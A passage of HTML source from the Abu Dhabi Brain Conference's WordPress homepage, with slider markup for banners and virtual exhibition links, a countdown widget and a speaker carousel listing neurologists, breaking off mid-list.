						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
    </head>

    <body class="home wp-singular page-template page-template-template page-template-homepage-template page-template-templatehomepage-template-php page page-id-2980 wp-theme-exhibz wp-child-theme-exhibz-child sidebar-active elementor-default elementor-kit-1975 elementor-page elementor-page-2980">

	<!-- header nav start-->
<header class="header-standard navbar-fixed ">
	<div class="container">
		<div class="row">
				<div class="col-lg-3 col-6 align-self-center">
				
							
						<a class="navbar-brand logo" href="https://uaeneurology.com/brainconference/">
									<img src="//uaeneurology.com/brainconference/wp-content/uploads/2021/06/br-final.png" alt="Abu Dhabi Brain Conference">
						</a>
										
				</div><!-- Col end -->
				<div class="col-lg-7">
					<nav class="navbar navbar-light xs-navbar navbar-expand-lg">

	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
		<span class="navbar-toggler-icon"><i class="icon icon-menu"></i></span>
	</button>

	<div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-2105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2105 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Committee</a>
<ul class="dropdown-menu">
	<li id="menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291 nav-item"><a href="https://uaeneurology.com/brainconference/organizing-committee/" class=" dropdown-item">Organizing Committee</a>	<li id="menu-item-2281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2281 nav-item"><a href="https://uaeneurology.com/brainconference/scientific-committee/" class=" dropdown-item">Scientific Committee</a></ul>
</li>
<li id="menu-item-2589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2589 nav-item"><a href="https://uaeneurology.com/brainconference/speakers/" class="nav-link">Speakers</a></li>
<li id="menu-item-3325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3325 nav-item"><a href="https://uaeneurology.com/brainconference/scientific-agenda/" class="nav-link">Agenda</a></li>
<li id="menu-item-2211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2211 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Sponsorship</a>
<ul class="dropdown-menu">
	<li id="menu-item-2526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2526 nav-item"><a href="https://uaeneurology.com/brainconference/sponsorship-opportunities/" class=" dropdown-item">Sponsorship Opportunities</a>	<li id="menu-item-3364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3364 nav-item"><a target="_blank" href="http://uaeneurology.com/brainconference-virtual-exhibition" class=" dropdown-item">Virtual Exhibition</a></ul>
</li>
<li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207 nav-item"><a href="https://uaeneurology.com/brainconference/contact/" class="nav-link">Contact</a></li>
</ul></div></nav>

				</div>
									<div class="col-lg-2 d-none d-lg-block">
						<a class="ticket-btn btn" href="https://mco.eventsair.com/abudhabibrain/register/Site/Register">
							Register Now!						</a>	
					</div>
						</div><!-- Row end -->
	</div><!--Container end -->
</header><!-- Header end -->
		<div data-elementor-type="wp-post" data-elementor-id="2980" class="elementor elementor-2980">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-74b4374 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74b4374" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d8ef783" data-id="d8ef783" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4105dd4 elementor-widget elementor-widget-shortcode" data-id="4105dd4" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
			<!-- START Slider 2 1 REVOLUTION SLIDER 6.7.34 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_4_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_4_1" style="" data-version="6.7.34">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-11" data-title="Slide" data-thumb="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-04-1-50x100.png" data-anim="ms:1000;r:0;" data-in="o:0;" data-out="a:false;">
							<img fetchpriority="high" decoding="async" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="BrainConf-Banner-1-04" width="2500" height="1131" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-04-1.png" data-no-retina>
<!--
							--><a
								id="slider-4-slide-11-layer-0" 
								class="rs-layer rev-btn"
								href="https://uaeneurology.com/brainconference-virtual-exhibition/" target="_blank" rel="noopener"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:676px;y:359px;"
								data-text="w:normal;s:24;l:57;fw:500;"
								data-dim="minh:0;"
								data-padding="r:36;l:36;"
								data-border="bor:25px,25px,25px,25px;"
								data-frame_0="sX:0.9;sY:0.9;"
								data-frame_1="e:power1.inOut;st:920;sp:1200;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="sX:1.05;sY:1.05;bgc:#bf2511;bor:25px,25px,25px,25px;bri:120%;"
								style="z-index:10;background-color:#be3b2a;font-family:'Roboto';"
							>VISIT VIRTUAL EXHIBITION 
							</a><!--

							--><rs-layer
								id="slider-4-slide-11-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:-249px;y:-23px;"
								data-text="w:normal;"
								data-dim="w:1138.992px;h:515px;"
								data-frame_0="o:1;"
								data-frame_999="o:0;st:w;sR:8790;"
								data-frame_hover="sX:1.03;sY:1.03;"
								style="z-index:9;"
							><img decoding="async" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="2500" height="1131" data-lazyload="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-06.png" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-4-slide-11-layer-3" 
								class="rs-layer"
								href="https://uaeneurology.com/brainconference-virtual-exhibition/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:568px;y:87px;"
								data-text="w:normal;"
								data-dim="w:578px;h:301px;"
								data-border="bos:solid;boc:#ffffff;bow:5px,5px,5px,5px;"
								data-frame_0="sX:0.8;sY:0.8;"
								data-frame_1="e:power4.out;st:910;sp:1000;sR:910;"
								data-frame_999="o:0;st:w;sR:7090;"
								data-frame_hover="sX:1.05;sY:1.05;boc:#fff;bor:0px,0px,0px,0px;bos:solid;bow:7px,7px,7px,7px;"
								style="z-index:8;"
							><img decoding="async" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="532" height="277" data-lazyload="//uaeneurology.com/brainconference/wp-content/uploads/2021/09/VEB-sf.png" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-12" data-title="Slide" data-thumb="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-04-1-50x100.png" data-anim="ms:1000;r:0;" data-in="o:0;" data-out="a:false;">
							<img fetchpriority="high" decoding="async" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="BrainConf-Banner-1-04" width="2500" height="1131" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-04-1.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-4-slide-12-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:-247px;y:-19px;"
								data-text="w:normal;"
								data-dim="w:1138.992px;h:515px;"
								data-frame_0="o:1;"
								data-frame_999="o:0;st:w;sR:8790;"
								data-frame_hover="sX:1.03;sY:1.03;"
								style="z-index:5;"
							><img decoding="async" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="2500" height="1131" data-lazyload="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-06.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-4-slide-12-layer-3" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:576px;y:5px;"
								data-text="w:normal;"
								data-dim="w:559px;h:460px;"
								data-frame_0="sX:0.8;sY:0.8;"
								data-frame_1="e:power4.out;st:910;sp:1000;sR:910;"
								data-frame_999="o:0;st:w;sR:7090;"
								data-frame_hover="sX:1.03;sY:1.03;"
								style="z-index:5;"
							><img loading="lazy" decoding="async" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="1374" height="1130" data-lazyload="//uaeneurology.com/brainconference/wp-content/uploads/2021/08/uae.png" data-no-retina> 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-8" data-title="Slide" data-thumb="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-04-1-50x100.png" data-anim="ms:1000;r:0;" data-in="o:0;" data-out="a:false;">
							<img fetchpriority="high" decoding="async" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="BrainConf-Banner-1-04" width="2500" height="1131" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-04-1.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-4-slide-8-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:-247px;y:-18px;"
								data-text="w:normal;"
								data-dim="w:1138.992px;h:515px;"
								data-frame_0="o:1;"
								data-frame_999="o:0;st:w;sR:8950;"
								data-frame_hover="sX:1.02;"
								style="z-index:5;"
							><img decoding="async" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="2500" height="1131" data-lazyload="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-06.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-4-slide-8-layer-3" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:491px;y:37px;"
								data-text="w:normal;"
								data-dim="w:816.984px;h:397px;"
								data-frame_0="sX:0.8;sY:0.8;"
								data-frame_1="e:power4.out;st:910;sp:1000;sR:910;"
								data-frame_999="o:0;st:w;sR:7090;"
								data-frame_hover="sX:1.05;sY:1.05;"
								style="z-index:5;"
							><img loading="lazy" decoding="async" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="3892" height="1893" data-lazyload="//uaeneurology.com/brainconference/wp-content/uploads/2021/08/workshopss.png" data-no-retina> 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-14" data-title="Slide" data-thumb="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-04-1-50x100.png" data-anim="ms:1000;r:0;" data-in="o:0;" data-out="a:false;">
							<img fetchpriority="high" decoding="async" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="BrainConf-Banner-1-04" width="2500" height="1131" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-04-1.png" data-no-retina>
<!--
							--><a
								id="slider-4-slide-14-layer-0" 
								class="rs-layer rev-btn"
								href="https://uaeneurology.com/brainconference-virtual-exhibition/" target="_blank" rel="noopener"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:676px;y:359px;"
								data-text="w:normal;s:24;l:57;fw:500;"
								data-dim="minh:0;"
								data-padding="r:36;l:36;"
								data-border="bor:25px,25px,25px,25px;"
								data-frame_0="sX:0.9;sY:0.9;"
								data-frame_1="e:power1.inOut;st:920;sp:1200;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="sX:1.05;sY:1.05;bgc:#bf2511;bor:25px,25px,25px,25px;bri:120%;"
								style="z-index:10;background-color:#be3b2a;font-family:'Roboto';"
							>VISIT VIRTUAL EXHIBITION 
							</a><!--

							--><rs-layer
								id="slider-4-slide-14-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:-249px;y:-23px;"
								data-text="w:normal;"
								data-dim="w:1138.992px;h:515px;"
								data-frame_0="o:1;"
								data-frame_999="o:0;st:w;sR:8790;"
								data-frame_hover="sX:1.03;sY:1.03;"
								style="z-index:9;"
							><img decoding="async" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="2500" height="1131" data-lazyload="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-06.png" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-4-slide-14-layer-3" 
								class="rs-layer"
								href="https://uaeneurology.com/brainconference-virtual-exhibition/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:568px;y:87px;"
								data-text="w:normal;"
								data-dim="w:578px;h:301px;"
								data-border="bos:solid;boc:#ffffff;bow:5px,5px,5px,5px;"
								data-frame_0="sX:0.8;sY:0.8;"
								data-frame_1="e:power4.out;st:910;sp:1000;sR:910;"
								data-frame_999="o:0;st:w;sR:7090;"
								data-frame_hover="sX:1.05;sY:1.05;boc:#fff;bor:0px,0px,0px,0px;bos:solid;bow:7px,7px,7px,7px;"
								style="z-index:8;"
							><img decoding="async" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="532" height="277" data-lazyload="//uaeneurology.com/brainconference/wp-content/uploads/2021/09/VEB-sf.png" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-9" data-title="Slide" data-thumb="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-04-1-50x100.png" data-anim="ms:1000;r:0;" data-in="o:0;" data-out="a:false;">
							<img fetchpriority="high" decoding="async" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="BrainConf-Banner-1-04" width="2500" height="1131" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-04-1.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-4-slide-9-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:-247px;y:-19px;"
								data-text="w:normal;"
								data-dim="w:1138.992px;h:515px;"
								data-frame_0="o:1;"
								data-frame_999="o:0;st:w;sR:8790;"
								style="z-index:5;"
							><img decoding="async" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="2500" height="1131" data-lazyload="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-06.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-4-slide-9-layer-3" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:333px;y:8px;"
								data-text="w:normal;"
								data-dim="w:1140.984px;h:516px;"
								data-frame_0="sX:0.8;sY:0.8;"
								data-frame_1="e:power4.out;st:910;sp:1000;sR:910;"
								data-frame_999="o:0;st:w;sR:7090;"
								data-frame_hover="sX:1.03;"
								style="z-index:5;"
							><img loading="lazy" decoding="async" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="2500" height="1131" data-lazyload="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-02.png" data-no-retina> 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-7" data-title="Slide" data-thumb="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-04-1-50x100.png" data-anim="ms:1000;r:0;" data-in="o:0;" data-out="a:false;">
							<img fetchpriority="high" decoding="async" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="BrainConf-Banner-1-04" width="2500" height="1131" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-04-1.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-4-slide-7-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:-247px;y:-18px;"
								data-text="w:normal;"
								data-dim="w:1138.992px;h:515px;"
								data-frame_0="y:top;"
								data-frame_1="sp:50;"
								data-frame_999="o:0;st:w;sR:8950;"
								style="z-index:5;"
							><img decoding="async" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="2500" height="1131" data-lazyload="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-06.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-4-slide-7-layer-3" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:496px;y:114px;"
								data-text="w:normal;"
								data-dim="w:736px;h:333px;"
								data-frame_0="sX:0.8;sY:0.8;"
								data-frame_1="e:power4.out;st:910;sp:1000;sR:910;"
								data-frame_999="o:0;st:w;sR:7090;"
								style="z-index:5;"
							><img loading="lazy" decoding="async" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="2500" height="1131" data-lazyload="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-05.png" data-no-retina> 
							</rs-layer><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_4_1',rl:[1240,1024,778,480],el:[500],gw:[1240],gh:[500],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider41"]!==undefined) {window.RS_MODULES.modules["revslider41"].once = false;window.revapi4 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a7396be elementor-invisible elementor-widget elementor-widget-exhibz-countdown" data-id="a7396be" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="exhibz-countdown.default">
				<div class="elementor-widget-container">
					        
    <div class="ts-count-down">
        <div data-event_time="02 Sep 2021 12:00:00"  class="countdown clearfix">
            <div class="counter-item">
            <span class="days countdown-number"> 00 </span>
            <div class="smalltext"> Days </div>
            <b>:</b>
            </div>
            <div class="counter-item">
            <span class="hours countdown-number">00</span>
            <div class="smalltext">Hours</div>
            <b>:</b>
            </div>
            <div class="counter-item">
            <span class="minutes countdown-number">00</span>
            <div class="smalltext">Minutes</div>
            <b>:</b>
            </div>
            <div class="counter-item">
            <span class="seconds countdown-number">00</span>
            <div class="smalltext">Seconds</div>
            </div>
        </div>
    </div>
      

    
    

    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		
            <script>
                window.elementskit_section_parallax_data.section74b4374 = JSON.parse('{"background_background":"classic","padding":{"unit":"px","top":"0","right":"0","bottom":"0","left":"0","isLinked":false},"background_overlay_background":"classic","background_overlay_opacity":{"unit":"px","size":1},"padding_mobile":{"unit":"px","top":"120","right":"0","bottom":"0","left":"0","isLinked":false},"padding_tablet":{"unit":"px","top":"130","right":"0","bottom":"0","left":"0","isLinked":false},"background_size":"cover","ekit_section_parallax_multi_items":[{"parallax_style":"mousemove","zindex":0,"_id":"cbe8986"}],"margin":{"unit":"px","top":"142","right":0,"bottom":"0","left":0,"isLinked":false},"ekit_section_parallax_bg":"yes"}');
            </script>
            		<section class="elementor-section elementor-top-section elementor-element elementor-element-c701876 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="c701876" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;pulse&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9f69302 elementor-invisible" data-id="9f69302" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;,&quot;animation_delay&quot;:400}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f5cf39e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5cf39e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b8cce49" data-id="b8cce49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e54de23 elementor-invisible elementor-widget elementor-widget-exhibz-title" data-id="e54de23" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="exhibz-title.default">
				<div class="elementor-widget-container">
					
    <div class="title-section-area">
        <h2 class="section-title">
            <span class="sub-title"></span>
			Meet Our Speakers        </h2>
		                    </div><!-- Section title -->
    
    

    				</div>
				</div>
				<div class="elementor-element elementor-element-1b884a2 elementor-arrows-position-inside elementor-pagination-position-outside elementor-invisible elementor-widget elementor-widget-image-carousel" data-id="1b884a2" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;4&quot;,&quot;speed&quot;:900,&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/khatri-1-p9r2jx64ofs34qoimum4trnc2ds61nm5o854e96jm8.png" alt="khatri-1" /><figcaption class="elementor-image-carousel-caption"><strong>Dr. Pooja Khatri
</strong></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/Brain-Conference-Speaker-12-pc9la1bj31yk3tdslispyyjp9zfuxairj6ouiedgb4.png" alt="Brain-Conference-Speaker-12" /><figcaption class="elementor-image-carousel-caption"><strong>Dr. Victor C. Urrutia
</strong></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/Brain-Conference-Speaker-13-pc9l8v0sjicnld38giiicr7yjn8cawuuddbzwy4634.png" alt="Brain-Conference-Speaker-13" /><figcaption class="elementor-image-carousel-caption"><strong>Dr. Merle Diamond
</strong></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/Brain-Conference-Speaker-14-pc9larn0eeyl4wbkbu69wrwlwru4wtf8ysyfy5afgw.png" alt="Brain-Conference-Speaker-14" /><figcaption class="elementor-image-carousel-caption"><strong>Dr. Jack Schim
</strong></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/eliane-pb9iehj2zhnta08kiy6lm2hm3hb4xlclowhycr82j4.png" alt="eliane" /><figcaption class="elementor-image-carousel-caption"><strong>Dr. Eliane Kobayashi
</strong></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/Dr.-Paul-Giacomini-p9r3k5u46he2ri1f0ikaymf4l75mtjhlbln2ibg3ps.png" alt="Dr.-Paul-Giacomini" /><figcaption class="elementor-image-carousel-caption"><strong>Dr. Paul Giacomini
</strong></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/Prof.-Dr.-Michael-Strupp-p9r3ktc2xca8tr3a7apz6yhnftxt5z2vqty7i8h9e8.png" alt="Prof.-Dr.-Michael-Strupp" /><figcaption class="elementor-image-carousel-caption"><strong>Prof. Dr. Michael Strupp
</strong></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/Prof.-Dr.-Peter-Rieckmann-p9r3ld2owv19lkam01955bibwx8inm98tjnel1nzrk.png" alt="Prof.-Dr.-Peter-Rieckmann" /><figcaption class="elementor-image-carousel-caption"><strong>Prof. Dr. Peter Rieckmann
</strong></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/Bernhard-Steinhoff-pc1be1lgg3mfa4kw6imn7mdstmmtde0jgco23cxzgw.png" alt="" /><figcaption class="elementor-image-carousel-caption"><strong>Prof. Bernhard J. Steinhoff
</strong></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="10 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/Dr.-Faisal-Al-Otaibi-p9r3mvlbx93way3f5oti5xr2d9rt229od1hkf3f5qo.png" alt="Dr.-Faisal-Al-Otaibi" /><figcaption class="elementor-image-carousel-caption"><strong>Dr. Faisal Al Otaibi
</strong></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="11 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/Dr.-Mohammed-Alshurem-p9r3nmunfg57nmztqiloo8vflg1g9a9w4senc4aqq8.png" alt="Dr.-Mohammed-Alshurem" /><figcaption class="elementor-image-carousel-caption"><strong>Dr. Mohammed Alshurem
</strong></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="12 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/Brain-Conference-Speaker-09-1-pc9l75xa7a10mpjzda3rcomzxllhel4agyxfpymrbk.png" alt="Brain-Conference-Speaker-09" /><figcaption class="elementor-image-carousel-caption"><strong>Dr. Farooq Maniyar
